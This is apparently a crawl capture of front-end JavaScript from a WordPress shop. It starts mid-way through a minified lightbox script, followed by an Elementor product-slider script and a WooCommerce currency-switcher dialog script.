w=0;t.each(s,function(t){s[t]===Y[t]||(w=e)}),e=w}Y=s,e||o.css(s),o.dequeue().animate(s,{duration:e||0,complete:function(){_(),M=!1,n[0].style.width=j.w+T+k+"px",n[0].style.height=j.h+q+C+"px",j.get("reposition")&&setTimeout(function(){p.bind("resize."+E,D.position)},1),t.isFunction(i)&&i()},step:_})},D.resize=function(t){var e;Q&&((t=t||{}).width&&(j.w=tt(t.width,"x")-T-k),t.innerWidth&&(j.w=tt(t.innerWidth,"x")),u.css({width:j.w}),t.height&&(j.h=tt(t.height,"y")-q-C),t.innerHeight&&(j.h=tt(t.innerHeight,"y")),t.innerHeight||t.height||(e=u.scrollTop(),u.css({height:"auto"}),j.h=u.height()),u.css({height:j.h}),e&&u.scrollTop(e),D.position("none"===j.get("transition")?0:j.get("speed")))},D.prep=function(i){if(Q){var s,n="none"===j.get("transition")?0:j.get("speed");u.remove(),(u=K(U,"LoadedContent").append(i)).hide().appendTo(f.show()).css({width:(j.w=j.w||u.width(),j.w=j.mw&&j.mw<j.w?j.mw:j.w,j.w),overflow:j.get("scrolling")?"auto":"hidden"}).css({height:(j.h=j.h||u.height(),j.h=j.mh&&j.mh<j.h?j.mh:j.h,j.h)}).prependTo(a),f.hide(),t(S).css({float:"none"}),ot(j.get("className")),s=function(){var i,s,a=d.length;function r(){!1===t.support.opacity&&o[0].style.removeAttribute("filter")}Q&&(s=function(){clearTimeout(z),m.hide(),nt(P),j.get("onComplete")},g.html(j.get("title")).show(),u.show(),a>1?("string"==typeof j.get("current")&&_.html(j.get("current").replace("{current}",$+1).replace("{total}",a)).show(),y[j.get("loop")||$<a-1?"show":"hide"]().html(j.get("next")),v[j.get("loop")||$?"show":"hide"]().html(j.get("previous")),at(),j.get("preloading")&&t.each([Z(-1),Z(1)],function(){var i=d[this],s=new J(i,t.data(i,N)),o=s.get("href");o&&et(s,o)&&(o=it(s,o),e.createElement("img").src=o)})):x.hide(),j.get("iframe")?(i=j.get("createIframe"),j.get("scrolling")||(i.scrolling="no"),t(i).attr({src:j.get("href"),class:E+"Iframe"}).one("load",s).appendTo(u),V.one(A,function(){i.src="//about:blank"}),j.get("fastIframe")&&t(i).trigger("load")):s(),"fade"===j.get("transition")?o.fadeTo(n,1,r):r())},"fade"===j.get("transition")?o.fadeTo(n,0,function(){D.position(0,s)}):D.position(n,s)}},D.next=function(){!M&&d[1]&&(j.get("loop")||d[$+1])&&($=Z(1),rt(d[$]))},D.prev=function(){!M&&d[1]&&(j.get("loop")||$)&&($=Z(-1),rt(d[$]))},D.close=function(){Q&&!W&&(W=!0,Q=!1,nt(B),j.get("onCleanup"),p.unbind("."+E),s.fadeTo(j.get("fadeOut")||0,0),o.stop().fadeTo(j.get("fadeOut")||0,0,function(){o.hide(),s.hide(),nt(A),u.remove(),setTimeout(function(){W=!1,nt(H),j.get("onClosed")},1)}))},D.remove=function(){o&&(o.stop(),t[N].close(),o.stop(!1,!0).remove(),s.remove(),W=!1,o=null,t("."+O).removeData(N).removeClass(O),t(e).unbind("click."+E).unbind("keydown."+E))},D.element=function(){return t(j.el)},D.settings=F)}(jQuery,document,window);var audio=new Audio(wcfm_notification_sound),wcfm_notification_sound=new Audio(wcfm_notification_sound),wcfm_desktop_notification_sound=new Audio(wcfm_desktop_notification_sound);

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0
body_size: 544
content:
(function ($) {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write jQuery code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */
  var opstore_products = function ($scope, $) {
    var $slider_elem = $scope.find(".wpopea-opstore-products").eq(0),
      $slider_main = $slider_elem.find(".products.product-slide"),
      $slideNo = $slider_elem.data("slide-no"),
      $tslideNo = $slider_elem.data("tslide-no"),
      $mslideNo = $slider_elem.data("mslide-no"),
      $slideItem = $slider_elem.data("slide-item"),
      $tslideItem = $slider_elem.data("tslide-item"),
      $mslideItem = $slider_elem.data("mslide-item"),
      $autoPlay = $slider_elem.data("auto-slide"),
      $pager = $slider_elem.data("show-pager"),
      $arrow = $slider_elem.data("show-arrow"),
      $infiniteSlide = $slider_elem.data("infinite-slide"),
      $status = $scope.find('.pagingInfo');
    if ($slider_main.length > 0) {
      $slider_main.slick({
        dots: $pager,
        infinite: $infiniteSlide,
        autoplay: $autoPlay,
        arrows: $arrow,
        slidesToShow: $slideNo,
        slidesToScroll: $slideItem,
        responsive: [
          {
            breakpoint: 992,
            settings: {
              slidesToShow: $tslideNo,
              slidesToScroll: $tslideItem,
            },
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: $mslideNo,
              slidesToScroll: $mslideItem,
            },
          },
        ],
      });
      if ($status.length > 0){
        $slider_main.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
            //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
            var i = (currentSlide ? currentSlide : 0) + 1;
            $status.text(i + '/' + slick.slideCount);
        });
      }
    }
  };

  var isEditMode = false;
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      // "frontend/element_ready/sc opstore-products.default",
      "frontend/element_ready/sc-post-products.default",
      opstore_products
    );
  });
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0
body_size: 195
content:
"use strict";

//https://www.cssscript.com/demo/material-design-dialog-dudialog/
jQuery(function ($) {
    $('.woocs-style-3-du-dialog').removeAttr('style');

    $('.woocs-style-3-du-dialog-starter').on('click', function () {
        $(this).prev('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--open');
    });

    $('.woocs-style-3-close').on('click', function () {
        $('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
    });

    $(document).keyup(function (e) {
        if (e.keyCode == 27) {
            $('.woocs-style-3-close').trigger('click');
        }
    });

    //***

    $('.woocs-style-3-du-dialog input[type=radio]').on('click', function () {

        //$(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
        var _this = this;
        setTimeout(function () {
            $(_this).parents('.woocs-style-3-du-dialog').addClass('woocs-style-3-dlg--closing');
            $(_this).parents('.woocs-style-3-du-dialog').removeClass('woocs-style-3-dlg--open');
        }, 333);

        //***

        var l = woocs_remove_link_param('currency', window.location.href);
        l = l.replace("#", "");

        if (woocs_special_ajax_mode) {
            var data = {
                action: "woocs_set_currency_ajax",
                currency: $(this).val()
            };

            $.post(woocs_ajaxurl, data, function (value) {
                window.location = l;
            });
        } else {
            if (Object.keys(woocs_array_of_get).length === 0) {
                window.location = l + '?currency=' + $(this).val();
            } else {
                woocs_redirect($(this).val());
            }
        }

        return true;
    });

    //***

    document.addEventListener('after_woocs_get_products_price_html', function (e) {
        var current_currency = e.detail.current_currency;
        //current_currency='USD';
        jQuery(`.woocs-style-3-dlg-select-radio`).prop('checked', false);
        jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).prop('checked', true);
        jQuery('.woocs-style-3-du-dialog-starter').html(jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).next('label').html());
        jQuery('.woocs-style-3-du-dialog-starter').css('background-image', 'url(' + jQuery(`.woocs-style-3-dlg-select-radio[value=${current_currency}]`).parent().data('flag') + ')');
    });
});

